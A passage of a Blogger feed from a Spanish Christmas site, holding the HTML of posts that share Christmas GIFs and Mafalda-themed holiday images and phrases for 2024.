src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc3njrkVFedfrTNrpYazzY_OhFAgt-nGxxGFyjhX9DY7O9y0aN46I3oEU6tRzNIjIRmEnZe1PKwe19PVv5gMbXd6C0GUizrs3O1YN8AhiTrcND9VIQAEC9ZRmxjIXr7aCD7azCg4x_m10\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (14)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt75HD84aPFmh45WaOIMzoWyHxK8FFkkhNX3LGceUmwok7TLVAK6j9t1wOgoKtOShzyMdot-QQpkPISfoqZGBW4nQ0vcMzqjmqXMwWyimJOCiBC0wjEJJLIEpowzzvKfyU4W69DWgdWoo\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" border=\"0\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRhNtxa_A-1ncZOuTg3cpn77AHUPYXsxEwcN2GET4bGxsxo-nNJcazuZa6B64gvmorSahErm6L2sN0MJQ8TzqKsAxbogORExBTpMKjm4VpxJLp7dIEEl4w3lfdxpycQfZ_te7UnQ5sksk\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeliz Navidad, gifs bonitos de navidad, Imágenes de Navidad con brillos y frases, imágenes navideñas. Gif Animados de Navidad, Gif Animados Navideños ... Feliz Navidad, Imágenes Feliz Navidad, Imágenes de Navidad con frases divertidas, Imágenes para Navidad, Imágenes de deseos de Navidad, Imágenes Navidad, papa Noel feliz navidad, animaciones de hombre de nieve feliz navidad, facebook feliz navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM4mq65JvKyORoma951kWch0neqyjJrD62RmjD7Q17Ju2c6f116Ea2sMpvQm7WCUqDn2FbNxr5bqDBILV60yMwt3X6xlHivRFD0msHa5eJYuS76m16FbXznzfG_Lpun2fGge06Vf8ICFTO\/s1600-h\/vOwvYTPJ8eRf.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5267498674182962866\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM4mq65JvKyORoma951kWch0neqyjJrD62RmjD7Q17Ju2c6f116Ea2sMpvQm7WCUqDn2FbNxr5bqDBILV60yMwt3X6xlHivRFD0msHa5eJYuS76m16FbXznzfG_Lpun2fGge06Vf8ICFTO\/s400\/vOwvYTPJ8eRf.jpg\" style=\"cursor: pointer; height: 400px; width: 285px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JDFeyVuo2wQTO1TyV-cLuatssHgAfafHrnct0r1Xanog3w93J0NeOpxscQEY6QQfnlvwncY8uhyphenhyphenFbtBVaaVLORHU6pXPAaaUWUYrMcsj9Q5HjeL1zbFrT3Y76WkxgjxPtsjtbuTputg\/s1600\/NAVIDAD.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JDFeyVuo2wQTO1TyV-cLuatssHgAfafHrnct0r1Xanog3w93J0NeOpxscQEY6QQfnlvwncY8uhyphenhyphenFbtBVaaVLORHU6pXPAaaUWUYrMcsj9Q5HjeL1zbFrT3Y76WkxgjxPtsjtbuTputg\/s1600\/NAVIDAD.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4843757461017912654\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/imagenes-feliz-navidad-gifs-y-postales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4843757461017912654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4843757461017912654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/imagenes-feliz-navidad-gifs-y-postales.html","title":"Imágenes Feliz Navidad, gifs y postales"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGaTKfR4a6rJ0ejbe0h-9hiPaqpHilz6-EqulBBzNA8a8nAmL3HsdlzOlkQA8_ula9L_iVXxoJZU_f1AyEaW6g-xrQDoN7LyF7SXJqk6zL1mToDD3MCOHhn8RYjZDKAJ4RYUi7aoANjQ\/s72-w640-h457-c\/feliz+navidad+todonavidad.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1827452095344406478"},"published":{"$t":"2023-12-14T14:40:00.000-08:00"},"updated":{"$t":"2023-12-14T14:40:51.470-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mafalda"}],"title":{"type":"text","$t":" Mafalda en Navidad y 2024  "},"content":{"type":"html","$t":"\u003Ch2\u003E\nImágenes Feliz Navidad con Mafalda\u003C\/h2\u003E\u003Cp\u003E\nQuino es el padre y creador de Mafalda, dibujada entre 1964 y 1973, siempre ha sido muy directa y de su boca salían tantas verdades\u0026nbsp; que se convirtió en nuestra pesimista favorita.\u003Cbr \/\u003E\nLas mejores frases de Navidad de Mafalda para compartir en redes sociales, descarga gratis y comparte\u003Cb\u003E Feliz Navidad\u0026nbsp; Mafalda\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Todo lo bueno en esta vida despeina\u003Cbr \/\u003EHacer el amor, saltar, bailar. correr, reir a carcajadas, besar...\u003Cbr \/\u003E\u003Cbr \/\u003EQue este Año Nuevo estés muy despeinado\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EFeliz año 2024 con mafalda \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VDrrhZ1-3BkNseuZT-iJJXC0Jb95VW5Za0hFb3GuOGOlZ0oRNTIDQBfk4hAcCQePDQVA3shY7FJclnw98eyFGmZ4vJC_C82k3mv2WM67py0FQcETubrqcYhYQlHzBORCQrT8TuLSmJ0\/s1600\/Navidad+mafalda+364ee.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VDrrhZ1-3BkNseuZT-iJJXC0Jb95VW5Za0hFb3GuOGOlZ0oRNTIDQBfk4hAcCQePDQVA3shY7FJclnw98eyFGmZ4vJC_C82k3mv2WM67py0FQcETubrqcYhYQlHzBORCQrT8TuLSmJ0\/s400\/Navidad+mafalda+364ee.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa7g8hYc8ZviSui9YOAXiTcmzOnVoeDGVzHY5nyVzE5zERszXYKJFQkuM43GI4fZq37hl655ZfcmIrtfUUEMNOGgznmZEeBH7_xp2KzgLIP4sIlxmn8WHCli4gnJwrCbldjx_rWlAHgc\/s1600\/2137f11da095fb3882fd1b30416e5564.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"735\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa7g8hYc8ZviSui9YOAXiTcmzOnVoeDGVzHY5nyVzE5zERszXYKJFQkuM43GI4fZq37hl655ZfcmIrtfUUEMNOGgznmZEeBH7_xp2KzgLIP4sIlxmn8WHCli4gnJwrCbldjx_rWlAHgc\/w640-h588\/2137f11da095fb3882fd1b30416e5564.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n, imágenes de feliz año nuevo 2023 con Mafalda , imágenes de feliz año nuevo 2023\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmLJ74q-Bm-Oj2TS1fUvCFWfXKSO45wOuQ3m38sDgEYXzRi20ccS12vsCzy7qPMREZmYIJ5K3Vzcs7aCjB20UZG2Mdo-l3xzw1NA3QSSQqbsQe8XKop2q190ltuTfh2-X_jpy6DKKGt0g\/s1600\/Mafalda_navide_a_thumb_6_.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmLJ74q-Bm-Oj2TS1fUvCFWfXKSO45wOuQ3m38sDgEYXzRi20ccS12vsCzy7qPMREZmYIJ5K3Vzcs7aCjB20UZG2Mdo-l3xzw1NA3QSSQqbsQe8XKop2q190ltuTfh2-X_jpy6DKKGt0g\/s1600\/Mafalda_navide_a_thumb_6_.jpg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3YGakBSPv4q5ACtHzFOVzev6x9d_cYKZO6OEsPq7OaZZJHXivzYdlcIEAuCWIB1mtwltlCdW1e5_s3jJ8bIRbcaYD2i1L1abqKetgwmJAXZRVbKzka6IZXU5B5B7iPefscvtCnhfWZ9oN\/s1600\/mafalfa+navidad+12+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"323\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3YGakBSPv4q5ACtHzFOVzev6x9d_cYKZO6OEsPq7OaZZJHXivzYdlcIEAuCWIB1mtwltlCdW1e5_s3jJ8bIRbcaYD2i1L1abqKetgwmJAXZRVbKzka6IZXU5B5B7iPefscvtCnhfWZ9oN\/s1600\/mafalfa+navidad+12+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx8qr_brHP_woMSQiJvpPgNcXW_z7lTUBf9Tozgufn0xwv9APyRsbZmeQ9hekekV4nXO8z0uZM9cL8mw7Cr4JYtugSYUk7z89kkmSJHbdF8eXpFtGu8dTqiEirO02Jcfc6U0Gtl9wlUZoW\/s1600\/mafalfa+navidad+simple+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx8qr_brHP_woMSQiJvpPgNcXW_z7lTUBf9Tozgufn0xwv9APyRsbZmeQ9hekekV4nXO8z0uZM9cL8mw7Cr4JYtugSYUk7z89kkmSJHbdF8eXpFtGu8dTqiEirO02Jcfc6U0Gtl9wlUZoW\/s1600\/mafalfa+navidad+simple+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Yt4pcfRA8llRc5ro_b67OH5FnOqTb8sIBqIaOsGu6eR-oFMprAkhXrJye70jZNMg3I66w589ojMHIJiRM3Bh9xzWK2k5kNBHU8mModVdopO_6cyP_dSsHBKywo__ALN3nTf0h3v5WP9m\/s1600\/Navidad+M..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Yt4pcfRA8llRc5ro_b67OH5FnOqTb8sIBqIaOsGu6eR-oFMprAkhXrJye70jZNMg3I66w589ojMHIJiRM3Bh9xzWK2k5kNBHU8mModVdopO_6cyP_dSsHBKywo__ALN3nTf0h3v5WP9m\/s1600\/Navidad+M..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPcpbjQPb6K5itR3nCBkBkfC-VNYxwcGALUmJLDMtfwNkGieSe2JG-yWDD0Y-xYgsBtRMdaWMcPTZE_1znPZ-Jy76PcGLEtAW6bV0ZavCrHcm_DTbS83Em7D3VueAHHBKHehYwYe_NZrS\/s1600\/mafalfa+navidad+simple+1E+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPcpbjQPb6K5itR3nCBkBkfC-VNYxwcGALUmJLDMtfwNkGieSe2JG-yWDD0Y-xYgsBtRMdaWMcPTZE_1znPZ-Jy76PcGLEtAW6bV0ZavCrHcm_DTbS83Em7D3VueAHHBKHehYwYe_NZrS\/s1600\/mafalfa+navidad+simple+1E+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85Cvqtd4vzlXSLgiU79D0TZBG4yvVf1hrCmzy5mj55TvEXonkW15KZOA6ZeuO-DGTvmK1HxKr_oeEqQDiQ35xTTj7KfUoIh8ubaQ2kyyX5T3KauI6sNpYgQHtNH-nIwJ-oh-N8BcmRZAg\/s1600\/dd465dc05ec0573f6991e7ebc4a20896.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85Cvqtd4vzlXSLgiU79D0TZBG4yvVf1hrCmzy5mj55TvEXonkW15KZOA6ZeuO-DGTvmK1HxKr_oeEqQDiQ35xTTj7KfUoIh8ubaQ2kyyX5T3KauI6sNpYgQHtNH-nIwJ-oh-N8BcmRZAg\/s1600\/dd465dc05ec0573f6991e7ebc4a20896.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGBc-AUJj8163FHRtnAyLCAl9b86Laobf0x0BaL2b7SV7jxHjXJSlhyEcS7meqjgITjq5Hh9y4cWhkS5CFrhkeqBn25kcWx2b7nCV5zvd-vUIDBw4dcyxmVV3IlZchDVU03-TUDnf9nI\/s1600\/79c22bf1517a4cff389a5d66d9e2473b.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGBc-AUJj8163FHRtnAyLCAl9b86Laobf0x0BaL2b7SV7jxHjXJSlhyEcS7meqjgITjq5Hh9y4cWhkS5CFrhkeqBn25kcWx2b7nCV5zvd-vUIDBw4dcyxmVV3IlZchDVU03-TUDnf9nI\/s1600\/79c22bf1517a4cff389a5d66d9e2473b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85Cvqtd4vzlXSLgiU79D0TZBG4yvVf1hrCmzy5mj55TvEXonkW15KZOA6ZeuO-DGTvmK1HxKr_oeEqQDiQ35xTTj7KfUoIh8ubaQ2kyyX5T3KauI6sNpYgQHtNH-nIwJ-oh-N8BcmRZAg\/s1600\/dd465dc05ec0573f6991e7ebc4a20896.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EIMÁGENES DE MAFALDA NAVIDAD, dibujos Mafalda navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_mini=\"true\" style=\"background: initial; border-collapse: initial; border-radius: initial; border-spacing: initial; border: initial; box-sizing: initial; color: inherit; direction: ltr; display: initial; flex-direction: initial; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica; font-size: 13px; font-weight: initial; height: initial; left: 74px; letter-spacing: initial; line-height: 13px; margin: auto; max-height: initial; max-width: initial; min-height: initial; min-width: initial; opacity: 0; outline: initial; overflow-wrap: initial; padding: initial; position: absolute; table-layout: initial; text-align: initial; text-shadow: initial; top: 119px; vertical-align: top; white-space: inherit; width: initial; word-break: initial; word-spacing: initial;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Escuchar\" title_play=\"Escuchar\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copiar texto al Portapapeles\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/1b4ce9b7-4eaf-4b4b-b398-863c7e4da426\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; }\u003C\/style\u003E\u003C\/div\u003E\n\u003Cb\u003EFrases de Mafalda y humor para Navidad\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHay personas que son como las  palomas, vienen te cagan y se van.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2kZxEoT7N9c8b5Oad2CEIlxxsJDDXVDvc2tsxUxj215laWd4NsM2OF9ZagftfammHciO9uJy53Ts5yRXzoqCQtgfA-YgfJTON-uJiHeiL9pA2Fo4Zr5JJrkp40XeBcLWaY9yVw56tPo\/s1600\/Navidad+mafalda+4frw.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2kZxEoT7N9c8b5Oad2CEIlxxsJDDXVDvc2tsxUxj215laWd4NsM2OF9ZagftfammHciO9uJy53Ts5yRXzoqCQtgfA-YgfJTON-uJiHeiL9pA2Fo4Zr5JJrkp40XeBcLWaY9yVw56tPo\/s640\/Navidad+mafalda+4frw.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQUIERO PUEDO ME LO MEREZCO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XDXqmVnuMGWAotepF3YtGiyfll3uRb3be9ofZ4eiHWln44Ce7hiPiTecE1p_V9PyMEUHXiSwK1657cqWiYP3jTc1D-TZ65oYban147Ms1NW09uHLxcaVRkvrcCsV78KqGo5rbZFOVAI\/s1600\/Navidad+maalda+2.jpg\"\u003E\u003Cimg alt=\"QUIERO PUEDO ME LO MEREZCO\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XDXqmVnuMGWAotepF3YtGiyfll3uRb3be9ofZ4eiHWln44Ce7hiPiTecE1p_V9PyMEUHXiSwK1657cqWiYP3jTc1D-TZ65oYban147Ms1NW09uHLxcaVRkvrcCsV78KqGo5rbZFOVAI\/s640\/Navidad+maalda+2.jpg\" title=\"QUIERO PUEDO ME LO MEREZCO\" width=\"458\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMafalda con carte Feliz Navidad\u003Cbr \/\u003E\n\u003Cb\u003EAQUÍ NO SE RINDE NADIE \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mk4i-Zr_OxyL4RTmZSvaCL2UAffzsLpQ3ZQEliNFNMU7jT5AkIgO9QZMrbonwBn23csSYs1dBrMZL0nm36lUjj2soSGlXAee3-c04hIdIozs79lNbxI7v0t6xIyVCQARA3XKUM4AyaE\/s1600\/Navidad+maalda+3.jpg\"\u003E\u003Cimg alt=\"AQUÍ NO SE RINDE NADIE\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mk4i-Zr_OxyL4RTmZSvaCL2UAffzsLpQ3ZQEliNFNMU7jT5AkIgO9QZMrbonwBn23csSYs1dBrMZL0nm36lUjj2soSGlXAee3-c04hIdIozs79lNbxI7v0t6xIyVCQARA3XKUM4AyaE\/s640\/Navidad+maalda+3.jpg\" title=\"AQUÍ NO SE RINDE NADIE\" width=\"458\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Navidad con Mafalda\u003Cbr \/\u003E\ncartel No permitire que nadie camine por mi mente con los pies sucios\u003Cbr \/\u003E\nMahatma Gandhi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUQhx59RJCmtMl-IsvxmD4l40boH2OGxNvXXeGVMLa5KQP17MqpLa-lr_t7BBuqnxkidopV5iKgurxgtfSMQhpfC8dMA3Tqx1BKz7mga_RTMlTrACeSwZkDxgPOYdGqLF0tsCjnDuv3k\/s1600\/Navidad+maalda+4.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUQhx59RJCmtMl-IsvxmD4l40boH2OGxNvXXeGVMLa5KQP17MqpLa-lr_t7BBuqnxkidopV5iKgurxgtfSMQhpfC8dMA3Tqx1BKz7mga_RTMlTrACeSwZkDxgPOYdGqLF0tsCjnDuv3k\/s640\/Navidad+maalda+4.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPVpN_pUGokkxuHWavzCUF3K6_glOHuco2qU2J_05JUTjPGEE4UWzluja0ECvCaDr6IlS_DB42Z1YfKXJ3HFN9cIollb3MWF8WpS2wjQ9Siy_veaSz27ZM9q4mDhYrCoNDKAa3AsKjq1k\/s1600\/Navidad+maalda+36.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPVpN_pUGokkxuHWavzCUF3K6_glOHuco2qU2J_05JUTjPGEE4UWzluja0ECvCaDr6IlS_DB42Z1YfKXJ3HFN9cIollb3MWF8WpS2wjQ9Siy_veaSz27ZM9q4mDhYrCoNDKAa3AsKjq1k\/s320\/Navidad+maalda+36.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzl9zOSI9gw7VFhejDLAIIYXehyphenhyphenXrkEcFpafu3Q7jc-7NmgtdD4tZKDyar-goIQOnPlUNSJFiuq82mrwLa0xddt65aTxXUf51sk27_Bzm2BWq0Zb7uPAllZyL7rRveQTm4pre5thn9wA\/s1600\/Navidad+maalda+37.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzl9zOSI9gw7VFhejDLAIIYXehyphenhyphenXrkEcFpafu3Q7jc-7NmgtdD4tZKDyar-goIQOnPlUNSJFiuq82mrwLa0xddt65aTxXUf51sk27_Bzm2BWq0Zb7uPAllZyL7rRveQTm4pre5thn9wA\/s320\/Navidad+maalda+37.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPT7E4-YklGej90YWtYy6OTr1S9J8ztuiImiJc8oMzaC-bMS3gw6VrdPSEL7F8k5L9CsLTkhe5AHcsPKe9njcDw_SN3m8avLmMYzorkGCa-sU7vzma79udECdNOS1WYlmgSHn4Fy9ydY4\/s1600\/Navidad+maalda+38.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPT7E4-YklGej90YWtYy6OTr1S9J8ztuiImiJc8oMzaC-bMS3gw6VrdPSEL7F8k5L9CsLTkhe5AHcsPKe9njcDw_SN3m8avLmMYzorkGCa-sU7vzma79udECdNOS1WYlmgSHn4Fy9ydY4\/s320\/Navidad+maalda+38.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvQU5F7uc8wLynfJlXURjGwfCDVgUaHtQNeHzYIp3Kg3_-2q-1jthhPNbOoOxZTPOBjhvOrOw63CucgyNp2nEHpZqO7_cxq9Ccd9Ug6b0VLTBojy8-9qV0pASYkshrj_IBUk17dFKsme8\/s1600\/Navidad+maalda+39.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" 